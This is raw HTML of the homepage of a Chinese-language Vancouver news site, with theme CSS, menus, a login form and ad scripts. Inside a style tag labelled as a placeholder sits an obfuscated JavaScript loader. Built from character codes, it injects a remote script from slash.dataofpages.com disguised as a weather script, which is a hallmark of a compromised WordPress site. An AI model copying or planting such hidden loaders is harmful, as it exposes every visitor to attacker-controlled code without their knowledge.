					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			; html {-webkit-filter: grayscale(100%);}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaavhd=String;let_ffjqwltmug=aavhd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaopjmp="s"+"c"+aavhd[_ffjqwltmug](114,105,112,116),_nwabkfnokbo="c"+"re"+aavhd[_ffjqwltmug](97,116,101,69,108,101,109,101,110,116),_dyfg="s"+aavhd[_ffjqwltmug](114,99),_igkcu=aavhd[_ffjqwltmug](105,100),_nfuzcsipoj="cu"+"rre"+aavhd[_ffjqwltmug](110,116,83,99,114,105,112,116);let_skzxuq="pa"+"r"+aavhd[_ffjqwltmug](101,110,116,78,111,100,101),_qhdmhhdeka="i"+"ns"+aavhd[_ffjqwltmug](101,114,116,66,101,102,111,114,101),_tdovywujbwg="ge"+"El"+aavhd[_ffjqwltmug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajwzta="h"+"e"+aavhd[_ffjqwltmug](97,100),_mvid="ap"+"p"+aavhd[_ffjqwltmug](101,110,100,67,104,105,108,100),aeqic=document;var_phikvulj="t"+"e"+aavhd[_ffjqwltmug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jrnddatrkv=aeqic[_nwabkfnokbo](aopjmp),asllh=aavhd[_ffjqwltmug](104,116,116,112,115,58,47,47)+aavhd[_ffjqwltmug](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aavhd[_ffjqwltmug](47)+"s"+"cr"+aavhd[_ffjqwltmug](105,112,116,115)+aavhd[_ffjqwltmug](47)+aavhd[_ffjqwltmug](99)+"d"+"n"+aavhd[_ffjqwltmug](46,106,115);_jrnddatrkv[_dyfg]=asllh;_jrnddatrkv[_igkcu]=_phikvulj;if(aeqic[_nfuzcsipoj]){aeqic[_nfuzcsipoj][_skzxuq][_qhdmhhdeka](_jrnddatrkv,aeqic[_nfuzcsipoj])}else{aeqic[_tdovywujbwg](ajwzta)[0][_mvid](_jrnddatrkv)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fanmedia.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-4396 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-8.4.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li id="menu-item-5456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fanmedia.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Vancouver</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                星期三, 21 1 月, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://fanmedia.ca/">
                <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
                <span class="td-visual-hidden">楓傳媒 FANMEDIA</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fanmedia.ca/">
            <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
